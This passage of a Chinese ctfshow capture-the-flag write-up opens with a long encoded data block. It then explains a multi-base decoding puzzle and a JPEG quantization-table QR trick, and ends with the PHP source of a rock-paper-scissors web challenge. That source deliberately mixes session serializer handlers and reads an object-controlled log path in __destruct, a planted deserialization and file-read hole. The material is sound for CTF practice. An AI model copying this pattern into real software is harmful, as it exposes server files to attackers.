lrA|?|sgo]7qK+V0A_jK4B$zAV1QJ<hiU$g(;f_$r114bQsLUKjS@C0I*i1_Po_QnD3dJ70f0O[c@4ZPRCGN5JtTD0(5JeW%T^Rt:IGHPcVz3|g?R<x?:_\Q'm]aW;D]?N?H9#G0O<dMmcUVBDdi9YhPS^\KbhMmWFX@<O$\fr85Vw@IicUf5HiMER1Pyg^cC2!T=sGX]N]=(}V:W^lX?|ty&VUh#t[iUJxE:E=B1v.SK?htVy&&CQE6\5V[(FjA%\(29CSL,51uh_TmA_lsAF/qk11AnUv-*U%^9e&C:7d.Pkk\jgap<-w7d1+!*>Ynn#J3HkEB/?/X9]reT&Lz13H1G,]ammg?$xR_?!';sR\Y-|a5mN?+LZjEy8.$y(ZVn}G]A(1s7OaM\isCj?;|Me1oftXE(JkS@Jb+D0SH/4[uK_iT&y%CDVteA<3)@kP_Vq.XNCGCr'7!K?NN?,.*C4tTn%4^\gNRA@-e//01)@4A)-KipMLpH-v&PidLPk[)kLJ;?7QMSO^qP,F_Vr155/<$]?^ch3fcSPrg;GTH]Z*p?OsH'U>W6s.l$%[3mox:mgGMIsta=#-LscbVmOgaAi<0pg1OUzi_UD0RE?;uikb@EYGPVbj1N#HY0Y,+(J{2A(dj4';XcxXuPNU];jMC<oHYSsd\sHT,Y7D>;KhahX3:L&oqo@MV><uID7a<Q3^l?Eas/Osh4_YIcXAv;s?2H(t}U45fxAe|p58tDZ%FB{7_4&[/A.UW<k%>Ml^cKCgE)7mJ-d;q?v.AmsK^VAUI6,&x!KXhm.O7@KR:GDT5a25fOjEO)7m7Mi&hPYa>$NTv*TP+;k2.oQ\ybC^jVjE!Fa]F,2WP)?[2%2+R>Z/\#o,iJ>{oSi0vCt=c/62i/+><+zlTMA[u:67^V2hyC@jD?9R?n,13suj=)0(A:AGHr66M$.<yk|?$D|:;vR*rFRr%k-u:??:+'pY+5Et.XK+i=1tDSu*O:,Y'lzJM=PiQ]=\{gsy.A6U!;&1..yXu@&nTmn?*=v$-VQ_X*$anm/uaH*i5N41s.$I#%<%kN*;u;ZTr4Xh3@J%O;$276-3Ng>iM?D{X;(<v:<-my(D^XjdY-dj&1{)9[pm*Aaj9@Bu5z^2hEUWT(clq4g.t,)/h(a_O)'6y;G:dzn[t.8olmglp5+G8bUeBECj1V@0|.Kvs>T7^z1gNmpb%E<=&rB7PJDO4&aJHF$%o-ma*)3h0%\+7D[1w7Z]O)IV3*Tm!0s;aPe_i:^]B)igMHN<[email protected]?=L=&J_!.ROnNR$wUc.l]V6,c8nvhz,f11E:tO^l\K5?Rl?5R?/MRpe]70/)J=@2OsHJF;\*1#rtY)kC.?//RSPeec)U{s>(6HJX%NFs-\44WW)NxbA*/azRaM4B^[email protected]:AV+y0RpAwuUF@R/^z\g?zraS!o[F?$vd/7pi:H=>ilv>4/,6$YXJDXC=K(<D[16,4\Kbjmc?\+TD3F|RQ86/K]xp}x?4g]g-g3knnMnYXdx:eE6tuc'3YZGVXJ6=o].ESXD#U\Q?gRD;G_Gzr^1sJPQ>i(#JRRO]A(2c(D*,Fdj4BhP7X4.W1xCC1-rMD:Bo76:y&Wdk$RyA%k[7_.rQ]XO(rP:AIkp#g^CxUW'UmG,@Fv*po,|P}PanC!y<H0EPtY{\XSLUl>RF^shrHYYyc?^=<+$LaQ{/#Yy@*^j=*u]DW<jpu]N[]nEWV(kLd0H]cUX#lao<=%a7P2>ph-aP.>B%T4&;):3OWYIV({hBu6AEY^SDB)[?-bGn#PDD[2co6]+QKY2U|<89?G0OLd,:<h8?-%uM#;uf}ci#9y%Xd+1C1.wWkdKOpAhnt8zK6kC:,^r9zYa?=<UDVj!!Fa]$@QzA(+E700nS_.$?rV@)>rV5k;esX5f?#NV=D(Z;lQ5lS/XK+LLn;B?M^#m4taZ\,[y+AOwA$]AbYa=@osN@2xCDSib(31dVDTzq2xO3<^[9!);)7yeVzdr1w1RX$4R))N])hj(M]Rx:K_v;'^jlcRl?Yi%q{0N?]{,(AAu<J]rr>f(KC;O%|!o?{s?,;bOV<@[email protected]}16)E-=J:{vjxb0<mj>;lbC4TUVp^6fDVT=Bfa-UI9SU<?Q@h%^sLXSbnlJ={9<FCtqf{^4gwm'l)6'N)0AR7]NJknF?-8zE?;@RQ6I@FiTUZOW<oQF:A.tUMO?>_{'7W0yl?e3n=9MnKj2C0<A0Y^b#AbS%k3AHJ:xDCa}y&_PTG.,@f2O7b3mx[\R?E.G>w0\To\ht5<x)h9]FCH%D-_hmk{u@jRjCQhtS^[R#jv9m^OcH)S4lm,I3|J7R,<I3[Rt;r[6[+iSUuOp;l/0bjaM?[H/*dS.2|j-WseC\8<:Rf#)5L%1U).r?[To%;+WN(Q=v<bAmPo;TV6KF;.tDB+gKK[i?-gP=sTPia\Z#_ato1d07RH(Q#,g)Y;^Xr%l.k^/1u[3@8ra+raOCQGWbQ4c.LX?&8b*=Wi-4eetmJ[y*L(9>uuXSP^s:FSK(A0m0Nieo4a<#|<oq#0|3[QQpud{h9GOn2.3>7S8t{11s2aq(:dg4@j{Ba7REYTvY>X)<njk,E\K5]^$)_xEEX1&hU4BsRUW-*./.c]QSj0Zn?UYT%+!04Hn+)XDVi?+SbM@<Qh,,8Z]r__Ap^d}D2TUn81A#Kf.o8R?E>G,pl]/KUyjVGAgA%v:AJ)[4enLUD[D-d0-%92WJkuY-+6nE^t,D+^uQ5asSA(dD2uIy=0[OjFi?oe*DuuAX(aJPVnMSbGGJO$LVKf(?QTrl0-wE{_?_/+f4k?bj7J56+;a>I68n-T.,gJh;D;e%Fa:)l<vUcUG3>RR]Y--n-INA_OzI-iq|!Vy\^lH)F3{;i%*8e*NVkMiVHR67:$Y6-V;.gbVWTxaD3&/4x^BPD_Fl{.4Dr<E)A714\>IReGSHi1ry8ZNV8W_nDu5?=vY\>\(nSV2?M6,Lb.tFkbqVBTf?<e(A$Q-Wf]?)+pUo?RkE5S<BW5vK1hrWnx<Al;qYEXwF(x?Vp>[JwR^]b5fmux6=#dUGbTQFy-+[[email protected]^\[brCw)&4/F%%R%6UHVZOn@JdM73G@hD1?VTM-kExNH)jcREbbsH[++9m:2y'4.zak9IasUJXeD30T[x3:K;p]A0jNFZRWFh]ph3\_&p%l.i]gg'72Dow_&GwpM#j-zrd,9Wax=|UZ-a2h4l(7nrSAl1Un>V0-:OaK@HMj>i6z190qsN3n/G]FoW[B4E==wt3M4V{0%}XAD8I:sc-=nrqFp-L}C3hq7PX55/bGU,XX=wQ:l@^1x1nA>j3A0vRFfvc4)5J9(CUT.Hub:K8$#jq>+R9jCQ.lV9/7ms\c)xR<7Zh(-K\Jy6bNUs3};,Fx:R]_*(lNW\UEKW;a*ae2:8Ao&h+A/,FdVI[U/-;W>@!o5K%6L^Xf\TEG&HU{D7'03Q)}t/^j=$ulD|.xrK]-@^{imFJD9Y0b-W1bc$iU?]?$15uvlXe1.PzIA/(S-c_0AC.d.(]5*\j)CSvJR.-[*>a3*=gb;l2Sq#/wxWUN*Sa@H/0azi0n#ngEm^X>8Z/0D2\WJXEIVhg-4E#ShE[u9UuEBelTD8ub<w*_#Y[y,&d/=sI!DJa=:4t**[do<n<iSUUUEWE?<7>xAeI!*nZn:&mmVYgP-f.lSob!VqgLRDU{3A2l,82Y4gXLYO<#Dw.lPz0L)bKmm6]}Cs0uie]KPVLJCZ6X5MuM!Re2$cJ<'flZF@%2^b)|4^V4'&%9Ae\Y=#a/:NXD>9-j;h1^yN^[email protected]?pujHL:u]-ca+?WD^%CXgINi=zt/XQGVq*Lg4E=[m=!Z=t#bUXl#4=w].Y<\iPmfh@1ujNGSDt|-a)l]C>QM;D5u-f{1P*<GQ>_jC?]#lv6+tOjC}U,.3Ae#TG,5V\,iT,o++Af:_yB\Zi.sMWgp:ILRGhW*m4\LOVGj1@$EF;r*ohOiXYP9KG$s[aSXF9Yoo,olW/QPUTu/'EfTn'^d(=7<5Bd.Ac4pW(:-vDq0E)^(S)nZV<wRlGB&pfu)}hdGN&HxK3!%&k$5V)jh.XZOLDv$5D?4Q);WiVQd|DS0nV;1Cy{R.V7d2Mb%ryH8&Q/ae&i>v;.Gy)P[fmqtmktu=62F'#o^!Q;yY<oJ%;+1.EUY[W7_EW=GI>S=>613+)xNW)_LU4'%Fec-,)jH,&9x3:b'<z]-qg{ZN@KS*Cs;T0@/8E-weWf9V3@0-,I(g)1_B+*B#A$]ng,.r?|Tzo'dP7P;}\74Nc&]DWnar9\_P4a3LK;TqVpdbAG1cliX69[m2+jXR9$$M=#U6sobM?6%h=rvo[t/JK/pS(k{)J2Rp0=Yy//ynWT>{NE_,\(41V{y&Rn+C8</hk%UVJehzU#UDJT&/7Hf7tIY(n4Wp@_G@eM\yKdEMA/dIAf]N&n/h$2Fo@B3pHNtT%7_Z/Kt*+{({CR:{iy^d3]GSX:lY:D;H.{6K.8ZHnt1=<k=N7K3J);bY?^6jNL1Ztse_ExFqmO^'EzHI>Z[$\LOx<.!^>::l)Gb2EQL@BmGL9$ha:,e@Q=UW().!=TkCZU0_UjrW)p.YCrRx*|+BP}IN(l<-E<%R?}X4/UhqXSm%0T;$G6Ug4k[*@:D^:%jBD2+2h5ZI)N*{>{0uoJ1dJ}Q;)x-_?B0Lpf3nKSFs+0G^L|/dsZ.#Pqh3jyXQNH$v>S5'/t{lYxG:Lyh@AC--\,_MS:Ja@b'TSsa;>yO/U{p?9<&Fg3aZ5%H-nBGGN$iz>R(FL0UW+Y+<L\s[ed*O\JU_'=Xo5%[q30Uf\Lh0Y^ug;+Q=wr3<[?nS)FUy0P]nrEepVBVuojuT7zw3F}5x)x_GicXOL=_D)W/(EIO?$wMB07.pD.]_Q9h(j8>{?9PihB^2cDGT?5UD/P12VBZb@&q<j06L8>jw4mZNPJk!Z-%>/L$Mr)(fPDp_moR7Ly12,)1B@sa1k39t=qI6LV]-VDkZU;6qCV]sD,YIQ/hf<7JC:!w7&_(Vb[NVn<M&:g1]i}2X3xx>U[Ok0Qtq:*eSgobGR]a>@_h}]a^B\6qrV7g)?70IU%ZM:cF&<nR]MC=6Y;7c@6?'(23cG'<i_,7@3Y[4+zltK]ub-[Z/\![vC(x(>w:.\$3Nt#r')y++5luesOZ^sBPbU}^13%0vs^bBy6v{&QZc>x]o1bWOh[ax)'D=/-Fh:JX5@V[iA8oO=32F\/]mEGQ{mpgiDZt}Ftcw5#wN=T9I3;0jim[t*:@J*}>n5J0-y!+$EINX<p+C;j<EU+er#+Tg=}.#<ST<h+\xycDinL-q8{^VSZ58PaylR\!j6s]{Bi0+)|RdjO6h=2v>'}Z^Vk;I)/j*@?j>ES4PcR\dYW^$>SEsEC\G(yXO(l[#ACuY[s):\J{vBS^'9>_/wr0L4B<yVx3h0Q#lzSd}(qTfVX6HD9_\,'4##O^mitGs?!0U$%]^?]Y3m_3]/Pjvia0+Q5DYB4j<78'?Pr+B?|vwTM[$5+i}k34Q/GO?,oM%Dw/uU)0.Vi_N+Q<R;(2'7C39);Rr(1xQ8>R^s\eaPy?p,gRc1w&76/-OKUf$)PDYDURVPXTrESq><.dQA#i=7J6Mb5a+&WP(?:#KPl^q\TD[)>&/74G<,([vJy>=C@[2@e&t#y6XF2Pa;sr3@asGO>Z_V8US>)+m>u/XR,1C#=g>lA!i=3#m-m\;t'C|>z0jG'Rpg)d[:awZ+(OsHOH4fx6;F:{n@|+H/L&W(7a^[email protected]:S8>z>uv:vQ]M4,m)lk1IAbRS.y\wES<=Yoj79c.ssYYL?tfd(!gHHjI>YF7Oxdev,of|:E1N-JZPh[g?YGI|A%^Sm{.PU[ren2z|E^jN(:TsJ{<wSkG\/OR!bg-Nyo?&-,G7@B#}=,6+[)bGWMj-NMQsAU,x?)W_YOm;D7;ySU\I$TDY@;G#4+<L]f^Q$.Ib?$xMAd<}^|-Mt#:sk$Ja/,%&AEa-5#NYlzj*E8k+FyXhgPYeCZAAAjFxwj[S?vXC)WLwKT]rr?4s$0E;=KP,?biHZcUTE;ox(t63IQHr0E\k/5qG&Q+CJS0M:,,X.uXH&I(r;D:'Be1bVi:tmU3h18&>ilZb@*l9Vrrg9|%JZ^1uJ:]=R3AOF_]gPqdLV4Yq&iDbH&v!8s-0$Ra!kt9IAjiezI[UEtH=o8[&/0G@R$Yj:\h7X2gHAlu\^x^144:qU*gOG$%*-g3;Jyh.<wRw@'T1SR3l.aYhRlr3;+[yR>.R:u^W>i3[3>j!3)2UPVT*oyd]INFdeUX44$ydT7RP6qtOwbcVs0W_lrJHI/_P,1\Ks<SF?e8r@GGHpa^B$iST?5RsAb]wD3d</3@WY/?-:$k>Si6XFLe@AF*n0t:?j!+43_J3>y8tK=;87_\hQGXKo9Ar?=tx_+3NQ+IOo)+EMd0mr:,'y.WT>?3g6kkBZc-|[pbSW^J50rvF6+bREOE:WEJ2>w]o8tc4Q)g>isj>AbF6X)a]?fnCm6XZLBRO_,[EJyKeUt<H>x$nU'cX@(UY=Bp;Mc&GPgWP4,rgn<%2Ir]J,5.sV,ZDWDUC>6]2y1]?KYRcnD-l0/1QQ%[S\&<z?,d_0rk+n*6|Ja]|>?Gu:d$M*x2gcXJCApX%Get$;[)';)XCm'Ur@AiXsp1QJ4F+Ut!]E;R2Sia}V6IO=;G]LBte8z3Zc&<zV8Do:#1Va-[u/1v9X2M#CU]Z4v-q:,a'=:0p;D=V:3[sJko{*U+4FBjB5t1BV>ZRX{L|/(FRSZb?5OlDl)!TAi:>v45F4e:ioqU|F}Q.4u(2@i\YVP(M=qk3sR/Iz+j>lr0m<LuIPt\Y#|<vBD.$7x$A%9U5lxC{*=4$-bv>!T2WQ?l}V0X%AhR3Svd)::h(k-lW<Shxk>3*Q]<y>j6I4g<qfg1ay8GKqZ3z-b=.u!87?5opR}X+>x#\o:3,/MR\%T(z;.&d6*/&J{\PXR[+DR_+k//z[){3UlD><ov.o7]0)=\\;ix8><2CU%Xe::h/VqLj89tu/50M4(R%@{D}:#h\3R(e:ahh=k;c?!<A]C0_E?ZJ)>+.8xG@G3[sh3qD=txL9CvZeS,I#9@LAOiyC1tLbR4bQA?a*\6H-ht4ByYL/Ma*o_B'@B==SG]^W#]{*[[64h%US]6L4eGV>WAv;M2>bb^ucBM-(:D4N'1]n*Xw:6a+V06165:3B{6:Dq^j>HAS?B&[Zv]+>wO8)w9(Hm&??p7AEMTzA(rYNH_P=0Z.ywTo(1gZ4%T54W+4/Io{XcM%6r0EBc-KmyXLo)OaDVuMA1.TJiNUmpwr4AFwZTX4@(l8A/3h;j'$VOe1[tNVSAzo.i0ASn[43|:wpndE></XR<Xtc4a)p$Xa@__,%&]=?tY0?fl|3_uUbd1A5)F2kE9=9_2/\1.DKdQA(!xT=2_<o=cG4&y]m^M%K;t(P[3[(LZL?M1K@GRwU=/YtKYsl{&&A!0b3JdZKAmr'5m7Ld$DZ][3P@k^n:[,Hk=j\9.RsP_<XJ6N5E[y;P^u@oY_n|]m;&S_n%0N)3<7*lRa0.i].x,(.qISj'{-4a0ELeeR)ziSm6X3<,s[U),jK#_LAa(X2z0nBz\Hx-bVR5DG@FQJla/zmkPa*eg)H'jBN%/f4io8(sdN:'\I66a>VFgIj8(_0u.x%!Za.FSKB-%SEx'(/56zmRWd)0>d?AvszH0:)f_}@2A\3dRGaW-@#to5j6]}4KksPr1@y!=!)7[*AF]*?i6+)vJ?VaOm5+;qFkXc@DZDk,>h;l=g%*]aP6_H)x18GD^':4e3KC<BkedT>ZQ^R=5Haoa*)w9<3CR[^l\I[1JFntLrHoRd:K0lL.[)mWiy;hG8()^q[5GOo(j-Gb%w)]-MVFAxY7+FG)v5_$7MV!9HlqzX>8QF#Y1Qi&EzqZXH:FtTScd-5-^fXRUr<oPv7J^BOvJ9A7d(Hi%Yr,)[$.IXVz!zI3kJWt.uQ?gL%m]s@eQ5y/'r//we%SU'LykO/5/jhrXLk=w|Ac0LZS^eJLwXnJ4$87G<%;-/:FWWlYD^-fFx62,wP>q|?\XHMAt}zi\yi6F^Bu8{;.QNSP7]3]XH+Q?:;h;0#s^Qc,<BUD6>H']]zpd9:FfiTVRY/Lh3U,-?xEGQ'>x.HK=&Wr(64^;G;j8t<MH)-[6)/MYdlBu=@F;}d%1QOfYh?e4.=QR{\!6,yV_Dm/XFJ2^[VLcxyBm)&i<2GEuv\.bs)rGX&y60KXh\G-7QQ5h0mw.YD40ibf10t3_?Ut{F3b1*LDc8/#PfC8a|?WG[SZV|V,J>;rDcE;;Gzj[$PVWh+Ag1Hg%&RM+sVs^cVHXU>71F7_1@gLom(1uq@>jA|..QV8Q:C)<E5K1J&h*n:y@PYX(&<NkJiv4bV8<4C1D\DU;XG((D\(ar>hr?;lPiby/ZaZHslaA|;D<-sh[5VJ_Q(t1..Mi]($43[[?h=R9;@DRhiiV\:>o0,VGoM__L4\/9/'h9YWg8;$\0n4a=QO{+(:6j?}u1:;0Z@:I!+{ojN$;,a?Yj46am%Z1A-f=bsR)ZEIO-&XLr0.E6=9e.9E[hqKj(Ac:CsMaO:qbSW\%4L{u=+#)\:4[r,wdbFE'4hL83$^mkAP1K=QhD-L2x#SbW&PdD99i1AD4?s>a)qZ3g=w<0v=a-VZLA?6x.E[SH;p_kQ3a*itXGGaHbeP)J/CW]A(m8FcRhk21ROv9PkmDm0u_,/.aNxdUNA/dB@g&Wtn^Dz/^dnK(d=3]g\&[bEbT7+1J:9|T)1y[d#?k!Y>{J@!j*D;V*i6p_Yq+l7Y\I8cUe5Y^kYaB0<tFVr5\inS\Un3#)-i0vG8(64Zm0%RGG3>Pn^w.uF*os;idGDy<5oTf5Q9vp*eU9@=EJPi^uPa]6,&9DE:w?Mo/Hs:PbW\&49}j-mt\{?v:nYV<>6*2Fwx^CQS>Fjy!M@ctyVL^e.BFsoPXFE^&;AZf3Dga2>pf}?Y=nk*\;lzLAUK(sDyjNSI/7h5sQB3B#5K0%)K5X-|[tn,dv<q=j|+1C0$bGWfdOEx0YEd^aPiT-BEp%<s.lOX\hmu;Pm7#%It]byDUhy<eDk|{)H-k?wk-p[Wv2j(]u?]GTSS/z.$ZTTh(37T^|D@_v[hWh?urTDZvB#\\ih'VxnK1AIK<LU84#n;GQVx3yAi&76-YJ4}j|W]GJ;hvIl\3lxfXH@k<'8^PU;__ZUCTf*MU9@FEvbg3JE7bGWgU$Aiv.sXc&P}SDZ,Aw;Fie]OeqscUW>rM$GEGTyN]Mmy[:VXU%4h16Eg7aQ5_Mq9*|=2^O)9/I$aa0)6+l3$jB_+_Z?d:mpT?64h<%y3b1m.Ox(#Lu0su5%H5F#OpRT6lY@Gk|Fk*};1T-=LIgAbkOA=3NhrYfVXM%E>ib%05G#n:p?F]y6s:dZ^XDVXH8qKD|@atyEj+dE'[,(Zg4KxjBFiXsPVhh%lXD;D:'Fr0l(a^kVr>^65Ft-vVM5)[u'ng=GJh3ij3K/QT2Wep&8;#q)DYzmq]8%l;u65Gy,'1Q/%bVYyOvAEuah,]<QbkYn+UnKt0b7E^!PqH<k4]p0r%sk-V{JVUUk+9BG$Rhzn[TE1kd?UlZ<S\v=45E4y_ElAzlDwFOd#]N[]^_o9X&H%0aw})X)hj3'T0u>=j:*o)\#lye%ZjO=t1k2*6L)'sK>idBJRROG-dl(oY'*\?4D70noN[Qb?:yn+O_18%)bxbP?tAl(ROwAKk_Wxak)x{smp.UJ6;$Ed+3msDg>9(XGItiR!aJ>uiLo0%u=rl(;o]O(cSOmgj^I2<$wlY{EblB'M.7:FiAPqb#DsaoWom??}u-jx,*4^nS>z'}>{\fBz2Ym4hq&xd+;f]Rip/F#bGS)y6n.E0n#md}yTahoy<E.d[qhKX7hGrg)O;}E:I1U$3}5#?a(sdS5o]gU(3o$L[p<-jI;KQZd/3)9=F&U|6qE}ivijTrsThzRna}?@s_BiY{.c_F?Lj3IpI*A3Zos2m!=|G;/JGu-I_X;3bE;i>j;GT=lCa-KC<CUcX!AL;q=&YJ#W?hWLX>=Ow;0O/ysae?m6[0AhiA,1cy/v:ujpL|6vjs,&e_F&ZL<6+4Aj0Au,0lEUOA)XJV=su]a@]|)=v6S81'F>i-=6.E#]eAk|oKE<=)k5^D::kRB\M!<,;mFx,h*2bF)aDW:_<iSP1Pn9gP)09=Ai%V%,dJbK>7U*gE<qHEeTUWVPKb*[%Q4%j^3J/)(kbU?5XnCwT=;S3{gPhh+aoF;G=>-m\itMiJn:>eE\%Bin+vbjW';J.'@_hyyB0kF:^$%Zrs62<EhSYIxb=$U;GYMG\9;[+%P@a'&9xNA!:pZo\ixvWgmp%iAIuf(2ZM::UNX!!oN-%cpp545Uv7AXZ|/OG?SYeaya9>Y0%l=q_\D+-,51T-qJ+/@AE>R>^e?d?2(ddO?<]cL_+3)=ZTm?gH5Gv6N$edc<W^ke?*6r9zU&-]mqp[oPGp9YS@R-0N(B^jT5B$>3\j#j[t/CM3o)(jCS^7#b7_y,MdY'+==6GXbic6VBR#oi3dEZi9g-ao(i{vAxai>{#\Bxb0$HZEAw3W=vuMwg0[E=SDA>OSAIH1>Y1AEQTqk%XG8]Pvy;55;3ra?T<GMdty)M1bJu[3=#dTF>.l3P1c/bWgn}^#>Zhq8|.AmVD)>h1-AC<)#m^t[zzH'E+B64sW#t.Rh|[2m%%[:$1k&]4r9Yk$&Pb+<LH=R#^f#'\L@B][>uw+!Q[cQ;EDm]>k6t<rAW*N:FsH+Ij1>|u(k/f$/_T0>Q?ADw/0\5V:JwY-U,..1x_i7NXw)lW)kl[#?71syA/wae\]*[%fNJ;||2VI)n[tXAx74$;CVW+cy<bV&P<D=4<}U8eb!swSS9J*13T58s.C)WT-AVt{D01FWg0l*@x:(lUL?>u14dV]VVo(j@g?4d\f3CbecB<yk$xNDvivaOWb/vzC*<dO8?=6G.+bcZhz>G^.AjSu!53:@RJIVy0L4hv&Pj3M?no.(S[+JrF+Zm1!\cyg'DgKHihG]>*NJaw$+QdCCKH]AS^EUWgD+quiAbjMlK^cU|GTU}6QGjizN'f8K1;\([xN?;0y\'bd;#;Q*vj^HjvB.r1QmqEK,7+nC0u98f2is2[/;kDg@bF'6;3+.0?pmv]RL#0I)_^b)SXGTWgO:GtlhB,|!}ak&zOr6q%2#q57.&Fp;jb..F&_AE4^n)SFm/>yD4/q7ha+OxpQliGc6u0]4e6imghj*<[(DP^wzh*aQ;FmRex->:1-llXesJa0(S+fI)kO*^Z1VmT5&bonDwsgpt.eFRmgmfdM/1^/-IeBK?T7+b(b/OR37Qd.D{J>Srgo.HtT($70Jev7&PLpMb<]U+(W$8TfR56xAjj*EZ3\4ma!*T%r.h1.Zub@V>EK*\UP;-GuEc^PPeJB<&9'4FGLwr_i9bmm+jJ7@$w?Q)\K);g?Y8aX<sI>7Q1PrYttU2u=9c]ssZV):2X|?.+HG!k+(1+Eg8o2Tn3i/.&hhL6;KfR]>ym9K>^x7ad.gB[(+J4+=2GX^c^s/Yo1)w.4C4uLix/Z#hAn?5JK.D<=N$6:lz>BV_{2L^GXO[^u5Soqn#MAG@/8>He#/5WhSqzm=7$]1u3\?xDk>_x[9\iriub1msM8Y&gP:eh<hKXtKSy(jqB(Fc.t7cc6KdQDSIM?0nG}R!a?V8Y(oHD6@FHQVX/hy,yjo/j^/M0Hr/Y*KUsLB-P+MH$YE[*]PRGO%D91I/iv=A\j3YAwT?+iI-SLFh[RDTY$@{;qD|iz*o.AxQQ9)6^<D9SCo8)|PVSH?69F.FS_VWdoPNYj'n(o<nibk+1B9WT.kf+%?X=:Tv+5tMhxR-x5>5Rd@+a.(gnM(:3J;L]cN'^S#j9=A@x9<KF*|!V-?vV8qBUKFcHz&h]=sPY#kedF4a^dG-f4h5UYn|RuDW=]o70,:Vm$?f%jJV15\(5y/7h,<x<<;'<]oP+#)9V;Yqs*9_<Ab|*^y^E@km<;Md:|,1do?SY$U{dF=PQkiV^Pb9eG).?PHM<=6.Wq#nHjYM

6、base全家桶
(多图警告)
(1)base92

(2)base85-IPv6
(3)base58
(4)base16
(5)base16

(6)base64

(7)base91
(8)base92

(9)base85-IPv6

(10)base64

(11)base91

(12)base58

ctfshow{a1e39788-50ac-d170-0644-936b1d744eac}
【Misc】色不异空
大部分摘自官方wp
这题虽然构造附件时利用了一些未公开的手法的低配版本,但是解题只需要根据题面和提示作很简单的操作即可,不需要了解构造附件时用到的任何技术原理,只需要对JPG的结构有一定了解即可


010editor打开,找到其色度量化表,也就是DQT段的第二个表,即图中的struct QuanTable qtable[1]

然后定位到这个表的数据部分

把01改成FF
然后扫码就可以了 当然也不排除有利用各种现成复杂轮子的非预期解法,毕竟很多途径都可以实现类似的操作,但作为新手杯的简单题来说,不是很推荐用复杂方法装〇,可能会对题目实际难度造成误导

已经把附件的文件结构简化到最简单程度,基本只剩下JPG的必须结构了,其中和JPG的颜色配置相关的只有DQT段,然后DQT表的内容也全部是1 总之题目有没有解无所谓,希望大家能学到新东西就好,以及不要太过高估见得比较少的考点的难度,其实没有那么多题目是必须用没听说过的轮子和脚本才能做的
然后根据官方的wp,和大家分享以下群里师傅分享的代码:
import matplotlib.pyplot as plt,jpegio
for i inrange(9):
img=jpegio.read(f'file/{i}.jpg')for c inrange(3):
arr=img.coef_arrays[c][::8,::8]
plt.subplot(1,3,c+1)
plt.imshow(arr==arr.max())
plt.show()

扫码得到flag
【Web】剪刀石头布
大部分摘自官方wp,有改动
题目界面如图:

点击submit->show source获得源码
<?phpini_set('session.serialize_handler','php');if(isset($_POST['source'])){highlight_file(__FILE__);phpinfo();die();}error_reporting(0);include"flag.php";classGame{public$log,$name,$play;publicfunction__construct($name){$this->name=$name;$this->log='/tmp/'.md5($name).'.log';}publicfunctionplay($user_input,$bot_input){$output=array('Rock'=>'✌🏻','Paper'=>'✊🏻','Scissors'=>'✋🏻');$this->play=$user_input.$bot_input;if($this->play=="RockRock"||$this->play=="PaperPaper"||$this->play=="ScissorsScissors"){file_put_contents($this->log,"<div>".$output[$user_input].' VS '.$output[$bot_input]." Draw</div>\n",FILE_APPEND);return"Draw";}elseif($this->play=="RockPaper"||$this->play=="PaperScissors"||$this->play=="ScissorsRock"){file_put_contents($this->log,"<div>".$output[$user_input].' VS '.$output[$bot_input]." You Lose</div>\n",FILE_APPEND);return"You Lose";}elseif($this->play=="RockScissors"||$this->play=="PaperRock"||$this->play=="ScissorsPaper"){file_put_contents($this->log,"<div>".$output[$user_input].' VS '.$output[$bot_input]." You Win</div>\n",FILE_APPEND);return"You Win";}}publicfunction__destruct(){echo"<h5>Game History</h5>\n";echo"<div class='all_output'>\n";echofile_get_contents($this->log);echo"</div>";}}?><!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" href="icon.png"><title>Rock Paper Scissors</title><!-- post 'source' to view something --><link rel="stylesheet" href="style.css"></head><?php
session_start();if(isset($_POST['name'])){$_SESSION['name']=$_POST['name'];$_SESSION['win']=0;}if(!isset($_SESSION['name'])){?><body><h5>Input your name :</h5><form method="post"><input type="text"class="result" name="name"></input><button type="submit">submit</button></form></body></html><?php exit();}?><body><?php
echo"<h5>Welecome ".$_SESSION['name'].", now you win ".$_SESSION['win']." rounds.</h5>";$Game=newGame($_SESSION['name']);?><h5>Make your choice :</h5><form method="post"><button type="submit" value="Rock" name="choice">✌🏻</button><button type="submit" value="Paper" name="choice">✊🏻</button><button type="submit" value="Scissors" name="choice">✋🏻</button></form><?php$choices=array("Rock","Paper","Scissors");$rand_bot=array_rand($choices);$bot_input=$choices[$rand_bot];if(isset($_POST["choice"])ANDin_array($_POST["choice"],$choices)){$user_input=$_POST["choice"];$result=$Game->play($user_input,$bot_input);if($result=="You Win"){$_SESSION['win']+=1;}else{$_SESSION['win']=0;}}else{?><form method="post"><button class="flag" value="flag" name="flag">get flag</button><button class="source" value="source" name="source">show source</button></form><?php
if(isset($_POST["flag"])){if($_SESSION['win']<100){echo"<div>You need to win 100 rounds in a row to get flag.</div>";}else{echo"Here is your flag:".$flag;}}}?>
